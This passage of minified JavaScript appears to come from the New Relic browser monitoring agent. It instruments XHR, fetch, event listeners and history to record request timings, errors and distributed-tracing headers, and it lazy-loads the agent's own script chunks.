n=r(7836),i=r(3434),o=r(8990),s=r(6154);const a={},c=s.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(a[t.debugId]++)return t;a[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(s.RI&&h(document,f),c&&h(c.prototype,f),h(s.gm,f)),t.on(u+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(d+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>a,TZ:()=>n,rs:()=>i,xV:()=>s});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",s="storeSupportabilityMetrics",a="storeEventMetrics"},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>s,F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.303.0",i="PROD",o="CDN",s="@newrelic/rrweb",a="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>a,ZF:()=>c,bz:()=>s,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function s(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e).join("")}function a(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const s=[];for(var a=0;a<e;a++)s.push(o(r,i++).toString(16));return s.join("")}function c(){return a(16)}function u(){return a(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.303.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.303.0.PROD:",i.l=(r,n,o,s)=>{if(e[r])e[r].push(n);else{var a,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){a=l;break}}if(!a){c=!0;var f={478:"sha512-Q1pLqcoiNmLHv0rtq3wFkJBA3kofBdRJl0ExDl0mTuAoCBd0qe/1J0XWrDlQKuNlUryL6aZfVkAMPLmoikWIoQ==",249:"sha512-695ZzudsxlMtHKnpDNvkMlJd3tdMtY03IQKVCw9SX12tjUC+f7Nrx5tnWO72Vg9RFf6DSY6wVmM3cEkRM12kkQ==",212:"sha512-18Gx1wIBsppcn0AnKFhwgw4IciNgFxiw3J74W393Ape+wtg4hlg7t6SBKsIE/Dk/tfl2yltgcgBFvYRs283AFg=="};(a=document.createElement("script")).charset="utf-8",i.nc&&a.setAttribute("nonce",i.nc),a.setAttribute("data-webpack",t+o),a.src=r,0!==a.src.indexOf(window.location.origin+"/")&&(a.crossOrigin="anonymous"),f[s]&&(a.integrity=f[s])}e[r]=[n];var h=(t,n)=>{a.onerror=a.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=h.bind(null,a.onerror),a.onload=h.bind(null,a.onload),c&&document.head.appendChild(a)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=o);var s=i.p+i.u(t),a=new Error;i.l(s,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.src;a.message="Loading chunk "+t+" failed.\n("+o+": "+s+")",a.name="ChunkLoadError",a.type=o,a.request=s,n[1](a)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[s,a,c]=r,u=0;if(s.some(t=>0!==e[t])){for(n in a)i.o(a,n)&&(i.m[n]=a[n]);if(c)c(i)}for(t&&t(r);u<s.length;u++)o=s[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.303.0.PROD"]=self["webpackChunk:NRBA-1.303.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var s=i(5205);var a=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const s=o||i;!s||s[e]&&s[e]!==r.prototype[e]||(s[e]=function(){(0,a.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,a.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389),T=i(7699);class E extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,x.J)(()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,a.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>n(),!0):n()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),S=i(2614);class _ extends E{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,a.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,1983)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(S.tS.UPDATE,(t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var O=i(384);var N=i(2843),I=i(3878),P=i(782);class j extends E{static featureName=P.T;constructor(e){super(e,P.T),y.RI&&((0,N.u)(()=>(0,a.p)("docHidden",[(0,c.t)()],void 0,P.T,this.ee),!0),(0,I.sp)("pagehide",()=>(0,a.p)("winPagehide",[(0,c.t)()],void 0,P.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}class k extends E{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,a.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var C=i(6774),L=i(3304);class H{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,L.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return U(e)?e:new H(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function K(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(U(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new H(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return U(e.error)?e.error:M(e)}function U(e){return e instanceof Error&&!!e.stack}function F(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,a.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee),(0,a.p)("uaErr",[],void 0,n.K7.genericEvents,r.ee)}var W=i(4387),B=i(993),V=i(3785);function G(e,{customAttributes:t={},level:r=B.p_.INFO}={},n,i,o=(0,c.t)()){(0,V.R)(n.ee,e,t,r,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,a.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e,t,r,i,o=(0,c.t)()){const{start:s,end:d,customAttributes:f}=t||{},h={customAttributes:f||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,l.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(s,0),h.end=p(d,o),Number.isNaN(h.start)||Number.isNaN(h.end))(0,l.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,a.p)(u.Pl+u.V1,[h,e,i],void 0,n.K7.genericEvents,r.ee),h;(0,l.R)(58)}}function q(e,t={},r,i,o=(0,c.t)()){(0,a.p)(u.Pl+u.fF,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function X(e){p(u.eY,function(t){return Y(e,t)},e)}function Y(e,t,r){const i={};(0,l.R)(54,"newrelic.register"),t||={},t.eventSource="MicroFrontendBrowserAgent",t.licenseKey||=e.info.licenseKey,t.blocked=!1,t.parent=r||{};let o=()=>{};const s=e.runtime.registeredEntities,u=s.find(({metadata:{target:{id:e,name:r}}})=>e===t.id);if(u)return u.metadata.target.name!==t.name&&(u.metadata.target.name=t.name),u;const d=e=>{t.blocked=!0,o=e};e.init.api.allow_registered_children||d((0,x.J)(()=>(0,l.R)(55))),(0,W.c7)(t)||d((0,x.J)(()=>(0,l.R)(48,t))),(0,W.yo)(t.id)&&(0,W.yo)(t.name)||d((0,x.J)(()=>(0,l.R)(48,t)));const f={addPageAction:(r,n={})=>m(z,[r,{...i,...n},e],t),log:(r,n={})=>m(G,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),measure:(r,n={})=>m(Z,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),noticeError:(r,n={})=>m(F,[r,{...i,...n},e],t),register:(t={})=>m(Y,[e,t],f.metadata.target),recordCustomEvent:(r,n={})=>m(q,[r,{...i,...n},e],t),setApplicationVersion:e=>g("application.version",e),setCustomAttribute:(e,t)=>g(e,t),setUserId:e=>g("enduser.id",e),metadata:{customAttributes:i,target:t}},p=()=>(t.blocked&&o(),t.blocked);p()||s.push(f);const g=(e,t)=>{p()||(i[e]=t)},m=(t,r,i)=>{if(p())return;const o=(0,c.t)();(0,a.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{return e.init.api.duplicate_registered_data&&"register"!==t.name&&t(...r,void 0,o),t(...r,i,o)}catch(e){(0,l.R)(50,e)}};return f}class J extends E{static featureName=C.T;constructor(e){var t;super(e,C.T),t=e,p(u.o5,(e,r)=>F(e,r,t),t),function(e){p(u.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;p(u.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),X(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,a.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),y.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,a.p)("err",[K(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",t=>{this.abortHandler&&(0,a.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var Q=i(8990);let ee=1;function te(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,Q.I)(e,"nr@id",function(){return ee++})}function re(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,L.A)(e).length}catch(e){return}}}var ne=i(8139),ie=i(7836),oe=i(3434);const se={},ae=["open","send"];function ce(e){var t=e||ie.ee;const r=function(e){return(e||ie.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(se[r.debugId]++)return r;se[r.debugId]=1,(0,ne.u)(t);var n=(0,oe.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,s=y.gm.Promise,a=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(s=o,function(){var e=this;e.readyState>3&&!s.resolved&&(s.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,I.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var s;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ae,"-xhr-",b),r.on("send-xhr-start",function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):a?a(v):(g=-g,m.data=g))}(t)}),r.on("open-xhr-start",h),o){var p=s&&s.resolve();if(!a&&!s){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||v()});function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var ue="fetch-",de=ue+"body-",le=["arrayBuffer","blob","json","text","formData"],fe=y.gm.Request,he=y.gm.Response,pe="prototype";const ge={};function me(e){const t=function(e){return(e||ie.ee).get("fetch")}(e);if(!(fe&&he&&y.gm.fetch))return t;if(ge[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ie.P]&&o[ie.P].dt&&(e=o[ie.P].dt);var s=i.apply(this,r);return t.emit(n+"start",[r,e],s),s.then(function(e){return t.emit(n+"end",[null,e],s),e},function(e){throw t.emit(n+"end",[e],s),e})})}return ge[t.debugId]=1,le.forEach(e=>{r(fe[pe],e,de),r(he[pe],e,de)}),r(y.gm,"fetch",ue),t.on(ue+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ue+"done",[null,r],n)}else t.emit(ue+"done",[e],n)}),t}var ve=i(7485);class be{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var s=(0,e.ZF)(),a=(0,e.el)(),c=Date.now(),u={spanId:s,traceId:a,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),u.traceContextStateHeader=this.generateTraceContextStateHeader(s,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(s,a,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var s={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(s.d.tk=o),btoa((0,L.A)(s))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ve.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ye=i(9300),we=i(7295);function Re(e){return"string"==typeof e?e:e instanceof(0,O.dV)().o.REQ?e.url:y.gm?.URL&&e instanceof URL?e.href:void 0}var xe=["load","error","abort","timeout"],Te=xe.length,Ee=(0,O.dV)().o.REQ,Ae=(0,O.dV)().o.XHR;const Se="X-NewRelic-App-Data";class _e extends E{static featureName=ye.T;constructor(e){super(e,ye.T),this.dt=new be(e),this.handler=(e,t,r,n)=>(0,a.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach(t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Oe(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}})}catch(e){}me(this.ee),ce(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){A(t,e)},(0,I.jT)(!1)),y.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,I.jT)(!1))}function s(e){this.params={method:e[0]},Oe(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var s=re(i);s&&(n.txSize=s)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var a=0;a<Te;a++)r.addEventListener(xe[a],this.listener,(0,I.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+te(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+te(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof Ae&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof Ae&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof Ae&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ve.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)a(e[0].headers,n)&&(this.dt=n);else{var o={};for(var s in r)o[s]=r[s];o.headers=new Headers(r.headers||{}),a(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function a(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;Oe(this,Re(n));var i=(""+(n&&n instanceof Ee&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=re(r.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,we.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function E(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Te;t++)e.removeEventListener(xe[t],this.listener,!1);t.aborted||(0,we.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):A(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function A(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?re(e.response):"text"===r||""===r||void 0===r?re(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Se)>=0){var o=r.getResponseHeader(Se);o&&((0,a.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",s),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function Oe(e,t){var r=(0,ve.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ne={},Ie=["pushState","replaceState"];function Pe(e){const t=function(e){return(e||ie.ee).get("history")}(e);return!y.RI||Ne[t.debugId]++||(Ne[t.debugId]=1,(0,oe.YM)(t).inPlace(window.history,Ie,"-")),t}var je=i(3738);function ke(e){p(u.BL,function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,a.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,a.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)},e)}const{He:Ce,bD:Le,d3:He,Kp:Me,TZ:Ke,Lc:De,uP:Ue,Rz:Fe}=je;class We extends E{static featureName=Ke;constructor(e){var t;super(e,Ke),t=e,p(u.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,a.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)},t),ke(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Pe(r),this.eventsEE=(0,ne.u)(r),this.eventsEE.on(Ue,function(e,t){this.bstStart=(0,c.t)()}),this.eventsEE.on(De,function(e,t){(0,a.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)}),r.on(Fe+He,function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash}),r.on(Fe+Me,function(e){(0,a.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)});try{o=new PerformanceObserver(e=>{const t=e.getEntries();(0,a.p)(Ce,[t],void 0,n.K7.sessionTrace,r)}),o.observe({type:Le,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:o})}}var Be=i(6344);class Ve extends E{static featureName=Be.TZ;#n;recorder;constructor(e){var t;let r;super(e,Be.TZ),t=e,p(u.CH,function(){(0,a.p)(u.CH,[],void 